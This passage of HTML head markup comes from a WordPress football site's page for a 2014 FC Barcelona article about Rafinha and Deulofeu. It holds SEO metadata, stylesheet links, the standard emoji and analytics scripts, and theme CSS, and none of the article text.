name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thehardtackle.com/#organization","name":"TheHardTackle","url":"https://thehardtackle.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/#/schema/logo/image/","url":"https://thehardtackle.com/wp-content/uploads/2022/10/THT.png","contentUrl":"https://thehardtackle.com/wp-content/uploads/2022/10/THT.png","width":425,"height":425,"caption":"TheHardTackle"},"image":{"@id":"https://thehardtackle.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thehardtackle.com/#/schema/person/58f318024bedaaca732fabf0dfd550a1","name":"Anustup Sikdar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81ef7d46c790ab77322816d8495ce16e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81ef7d46c790ab77322816d8495ce16e?s=96&d=mm&r=g","caption":"Anustup Sikdar"},"description":"Anustup is a Consultant by profession and tries to write about the beautiful game. He follows the Spanish, English and Italian leagues. He writes primarily on FC Barcelona and the Spanish and Argentinean National teams and enjoys reading up on the history of the game. His favourite book is Soccernomics by Simon Kuper &amp; Stefan Szymanski","sameAs":["http://www.thehardtackle.com","https://twitter.com/http://twitter.com/#!/anustupsikdar"],"url":"https://thehardtackle.com/author/anustup/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->




<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Feed" href="https://thehardtackle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Comments Feed" href="https://thehardtackle.com/comments/feed/" />
<script type="cc569093a2641804ff9b2bc1-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Awindow._wpemojiSettings%20%3D%20%7B%22baseUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F14.0.0%5C%2F72x72%5C%2F%22%2C%22ext%22%3A%22.png%22%2C%22svgUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F14.0.0%5C%2Fsvg%5C%2F%22%2C%22svgExt%22%3A%22.svg%22%2C%22source%22%3A%7B%22concatemoji%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fwp-emoji-release.min.js%3Fver%3D6.4.7%22%7D%7D%3B%0A%2F%2A%21%20This%20file%20is%20auto-generated%20%2A%2F%0A%21function%28i%2Cn%29%7Bvar%20o%2Cs%2Ce%3Bfunction%20c%28e%29%7Btry%7Bvar%20t%3D%7BsupportTests%3Ae%2Ctimestamp%3A%28new%20Date%29.valueOf%28%29%7D%3BsessionStorage.setItem%28o%2CJSON.stringify%28t%29%29%7Dcatch%28e%29%7B%7D%7Dfunction%20p%28e%2Ct%2Cn%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bvar%20t%3Dnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%2Cr%3D%28e.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28n%2C0%2C0%29%2Cnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%29%3Breturn%20t.every%28function%28e%2Ct%29%7Breturn%20e%3D%3D%3Dr%5Bt%5D%7D%29%7Dfunction%20u%28e%2Ct%2Cn%29%7Bswitch%28t%29%7Bcase%22flag%22%3Areturn%20n%28e%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200d%5Cu26a7%5Cufe0f%22%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200b%5Cu26a7%5Cufe0f%22%29%3F%211%3A%21n%28e%2C%22%5Cud83c%5Cuddfa%5Cud83c%5Cuddf3%22%2C%22%5Cud83c%5Cuddfa%5Cu200b%5Cud83c%5Cuddf3%22%29%26%26%21n%28e%2C%22%5Cud83c%5Cudff4%5Cudb40%5Cudc67%5Cudb40%5Cudc62%5Cudb40%5Cudc65%5Cudb40%5Cudc6e%5Cudb40%5Cudc67%5Cudb40%5Cudc7f%22%2C%22%5Cud83c%5Cudff4%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc62%5Cu200b%5Cudb40%5Cudc65%5Cu200b%5Cudb40%5Cudc6e%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc7f%22%29%3Bcase%22emoji%22%3Areturn%21n%28e%2C%22%5Cud83e%5Cudef1%5Cud83c%5Cudffb%5Cu200d%5Cud83e%5Cudef2%5Cud83c%5Cudfff%22%2C%22%5Cud83e%5Cudef1%5Cud83c%5Cudffb%5Cu200b%5Cud83e%5Cudef2%5Cud83c%5Cudfff%22%29%7Dreturn%211%7Dfunction%20f%28e%2Ct%2Cn%29%7Bvar%20r%3D%22undefined%22%21%3Dtypeof%20WorkerGlobalScope%26%26self%20instanceof%20WorkerGlobalScope%3Fnew%20OffscreenCanvas%28300%2C150%29%3Ai.createElement%28%22canvas%22%29%2Ca%3Dr.getContext%28%222d%22%2C%7BwillReadFrequently%3A%210%7D%29%2Co%3D%28a.textBaseline%3D%22top%22%2Ca.font%3D%22600%2032px%20Arial%22%2C%7B%7D%29%3Breturn%20e.forEach%28function%28e%29%7Bo%5Be%5D%3Dt%28a%2Ce%2Cn%29%7D%29%2Co%7Dfunction%20t%28e%29%7Bvar%20t%3Di.createElement%28%22script%22%29%3Bt.src%3De%2Ct.defer%3D%210%2Ci.head.appendChild%28t%29%7D%22undefined%22%21%3Dtypeof%20Promise%26%26%28o%3D%22wpEmojiSettingsSupports%22%2Cs%3D%5B%22flag%22%2C%22emoji%22%5D%2Cn.supports%3D%7Beverything%3A%210%2CeverythingExceptFlag%3A%210%7D%2Ce%3Dnew%20Promise%28function%28e%29%7Bi.addEventListener%28%22DOMContentLoaded%22%2Ce%2C%7Bonce%3A%210%7D%29%7D%29%2Cnew%20Promise%28function%28t%29%7Bvar%20n%3Dfunction%28%29%7Btry%7Bvar%20e%3DJSON.parse%28sessionStorage.getItem%28o%29%29%3Bif%28%22object%22%3D%3Dtypeof%20e%26%26%22number%22%3D%3Dtypeof%20e.timestamp%26%26%28new%20Date%29.valueOf%28%29%3Ce.timestamp%2B604800%26%26%22object%22%3D%3Dtypeof%20e.supportTests%29return%20e.supportTests%7Dcatch%28e%29%7B%7Dreturn%20null%7D%28%29%3Bif%28%21n%29%7Bif%28%22undefined%22%21%3Dtypeof%20Worker%26%26%22undefined%22%21%3Dtypeof%20OffscreenCanvas%26%26%22undefined%22%21%3Dtypeof%20URL%26%26URL.createObjectURL%26%26%22undefined%22%21%3Dtypeof%20Blob%29try%7Bvar%20e%3D%22postMessage%28%22%2Bf.toString%28%29%2B%22%28%22%2B%5BJSON.stringify%28s%29%2Cu.toString%28%29%2Cp.toString%28%29%5D.join%28%22%2C%22%29%2B%22%29%29%3B%22%2Cr%3Dnew%20Blob%28%5Be%5D%2C%7Btype%3A%22text%2Fjavascript%22%7D%29%2Ca%3Dnew%20Worker%28URL.createObjectURL%28r%29%2C%7Bname%3A%22wpTestEmojiSupports%22%7D%29%3Breturn%20void%28a.onmessage%3Dfunction%28e%29%7Bc%28n%3De.data%29%2Ca.terminate%28%29%2Ct%28n%29%7D%29%7Dcatch%28e%29%7B%7Dc%28n%3Df%28s%2Cu%2Cp%29%29%7Dt%28n%29%7D%29.then%28function%28e%29%7Bfor%28var%20t%20in%20e%29n.supports%5Bt%5D%3De%5Bt%5D%2Cn.supports.everything%3Dn.supports.everything%26%26n.supports%5Bt%5D%2C%22flag%22%21%3D%3Dt%26%26%28n.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26n.supports%5Bt%5D%29%3Bn.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26%21n.supports.flag%2Cn.DOMReady%3D%211%2Cn.readyCallback%3Dfunction%28%29%7Bn.DOMReady%3D%210%7D%7D%29.then%28function%28%29%7Breturn%20e%7D%29.then%28function%28%29%7Bvar%20e%3Bn.supports.everything%7C%7C%28n.readyCallback%28%29%2C%28e%3Dn.source%7C%7C%7B%7D%29.concatemoji%3Ft%28e.concatemoji%29%3Ae.wpemoji%26%26e.twemoji%26%26%28t%28e.twemoji%29%2Ct%28e.wpemoji%29%29%29%7D%29%29%7D%28%28window%2Cdocument%29%2Cwindow._wpemojiSettings%29%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/0234d0a7685a.style.min.css"/>
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='jnews-parent-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/a7752360277b.style.css"/>
<link rel='stylesheet' id='elementor-frontend-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/2dff664b5a0e.frontend-lite.min.css"/>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/ed7386fd67e0.13f7a734a1e8.google-font.css"/>
<link rel='stylesheet' id='font-awesome-v4shim-css' type='text/css' media='screen'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/33e7f875c221.v4-shims.css"/>
<link rel='stylesheet' id='font-awesome-css' type='text/css' media='screen'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/4b08ad333383.all.css"/>
<link rel='stylesheet' id='jnews-frontend-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/26bac3e4374a.frontend.min.css"/>
<link rel='stylesheet' id='jnews-elementor-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/d3f72a23a465.elementor-frontend.css"/>
<link rel='stylesheet' id='jnews-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/30fbc3d2e039.style.css"/>
<link rel='stylesheet' id='jnews-darkmode-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/c36fb978334f.darkmode.css"/>
<link rel='stylesheet' id='jnews-scheme-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/04f9d66ee2a4.scheme.css"/>
<link rel='stylesheet' id='jnews-social-login-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/7e3bdb8e7bc4.plugin.css"/>
<link rel='stylesheet' id='jnews-select-share-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/d8362094b258.plugin.css"/>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jquery-core-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jquery-migrate-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="analytify-events-tracking-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20analytify_events_tracking%20%3D%20%7B%22ajaxurl%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22tracking_mode%22%3A%22gtag%22%2C%22ga_mode%22%3A%22ga4%22%2C%22tracking_code%22%3A%22G-TJLLQ494GL%22%2C%22is_track_user%22%3A%221%22%2C%22root_domain%22%3A%22thehardtackle.com%22%2C%22affiliate_link%22%3A%22%22%2C%22download_extension%22%3A%22zip%7Cmp3%2A%7Cmpe%2Ag%7Cpdf%7Cdocx%2A%7Cpptx%2A%7Cxlsx%2A%7Crar%2A%22%2C%22anchor_tracking%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="analytify-events-tracking-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.min.js?ver=d825072d8e76"></script>
<link rel="https://api.w.org/" href="https://thehardtackle.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thehardtackle.com/wp-json/wp/v2/posts/146647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehardtackle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://thehardtackle.com/?p=146647' />
<link rel="alternate" type="application/json+oembed" href="https://thehardtackle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thehardtackle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%2F&#038;format=xml" />
<!-- This code is added by Analytify (5.2.0) https://analytify.io/ !-->
			<script async data-loading-method="user-interaction" data-src="https://www.googletagmanager.com/gtag/js?id=G-TJLLQ494GL" type="cc569093a2641804ff9b2bc1-text/javascript"></script>
			<script data-loading-method="user-interaction" data-src="data:text/javascript,window.dataLayer%20%3D%20window.dataLayer%20%7C%7C%20%5B%5D%3B%0A%09%09%09function%20gtag%28%29%7BdataLayer.push%28arguments%29%3B%7D%0A%09%09%09gtag%28%27js%27%2C%20new%20Date%28%29%29%3B%0A%0A%09%09%09const%20configuration%20%3D%20JSON.parse%28%20%27%7B%22anonymize_ip%22%3A%22false%22%2C%22forceSSL%22%3A%22false%22%2C%22allow_display_features%22%3A%22false%22%2C%22debug_mode%22%3Atrue%2C%22wpa_post_type%22%3A%22post%22%2C%22wpa_author%22%3A%22anustup%22%2C%22wpa_published_at%22%3A%222014-08-25T01%3A57%3A51%2B05%3A30%22%7D%27%20%29%3B%0A%09%09%09const%20gaID%20%3D%20%27G-TJLLQ494GL%27%3B%0A%0A%09%09%09gtag%28%27config%27%2C%20gaID%2C%20configuration%29%3B" type="cc569093a2641804ff9b2bc1-text/javascript"></script>

			<!-- This code is added by Analytify (5.2.0) !--><link rel="amphtml" href="https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/thehardtackle.com\/#organization","url":"https:\/\/thehardtackle.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/pinterest.com","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/thehardtackle.com\/#website","url":"https:\/\/thehardtackle.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/thehardtackle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-75x75.png" sizes="32x32" />
<link rel="icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" />
<meta name="msapplication-TileImage" content="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" />
<script type="cc569093a2641804ff9b2bc1-text/javascript">




</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3d4248; --j-accent-color : #31942e; --j-alt-color : #a9a9a9; --j-heading-color : #222638; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3d4248; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #31942e; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) 